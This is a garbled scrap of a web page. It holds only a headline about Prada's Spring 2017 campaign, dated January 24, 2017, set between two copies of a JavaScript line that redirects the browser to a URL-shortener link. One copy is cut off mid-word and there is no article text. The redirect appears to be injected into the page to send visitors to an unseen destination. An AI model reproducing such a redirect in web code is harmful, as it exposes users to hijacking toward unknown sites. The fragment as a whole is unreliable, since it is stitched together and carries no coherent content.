
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Prada Goes on a Journey for Spring 2017 Campaign
January 24, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";